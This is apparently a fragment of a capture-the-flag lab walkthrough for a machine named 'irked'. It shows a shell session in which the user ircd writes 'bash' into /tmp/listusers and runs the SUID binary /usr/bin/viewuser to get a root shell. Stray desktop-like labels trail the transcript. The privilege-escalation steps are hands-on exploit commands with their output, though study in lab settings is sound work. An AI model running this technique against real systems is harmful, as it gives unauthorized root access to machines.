 cd /
ircd@irked:/$ cd tmp
cd tmp
ircd@irked:/tmp$ ls -la
ls -la
total 352
drwxrwxrwt 11 root root   4096 Jan  4 06:16 .
drwxr-xr-x 21 root root   4096 May 15  2018 ..
drwxrwxrwt  2 root root   4096 Jan  4 06:00 .font-unix
drwxrwxrwt  2 root root   4096 Jan  4 06:01 .ICE-unix
-rwx------  1 ircd ircd 309748 Dec 27 11:23 linpeas.sh
drwx------  3 root root   4096 Jan  4 06:01 systemd-private-1b649a439590493bb30f19d3a12d28e2-colord.service-ofkdof
drwx------  3 root root   4096 Jan  4 06:06 systemd-private-1b649a439590493bb30f19d3a12d28e2-cups.service-i5ZMce
drwx------  3 root root   4096 Jan  4 06:01 systemd-private-1b649a439590493bb30f19d3a12d28e2-rtkit-daemon.service-6QUlZn
drwxrwxrwt  2 root root   4096 Jan  4 06:00 .Test-unix
drwx------  2 root root   4096 Jan  4 06:01 vmware-root
-r--r--r--  1 root root     11 Jan  4 06:01 .X0-lock
drwxrwxrwt  2 root root   4096 Jan  4 06:01 .X11-unix
drwxrwxrwt  2 root root   4096 Jan  4 06:00 .XIM-unix
ircd@irked:/tmp$ echo "bash" > listusers
echo "bash" > listusers
ircd@irked:/tmp$ cat listusers
cat listusers
bash
ircd@irked:/tmp$ sudo /usr/bin/viewuser
sudo /usr/bin/viewuser
bash: sudo: command not found
ircd@irked:/tmp$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2021-01-04 06:01 (:0)
sh: 1: /tmp/listusers: Permission denied
ircd@irked:/tmp$ chmod +x listusers
chmod +x listusers
ircd@irked:/tmp$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2021-01-04 06:01 (:0)
root@irked:/tmp# whoami
whoami
root
root@irked:/tmp# id
id
uid=0(root) gid=1001(ircd) groups=1001(ircd)
root@irked:/tmp#
scripts
Home
impacket-
master
Trash
scripts
back